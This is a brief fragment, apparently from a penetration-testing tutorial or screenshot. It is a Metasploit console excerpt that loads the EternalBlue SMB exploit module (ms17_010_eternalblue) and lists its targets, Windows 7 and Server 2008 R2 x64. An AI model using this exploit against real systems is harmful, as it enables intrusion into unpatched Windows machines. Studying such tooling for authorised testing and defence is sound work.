 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs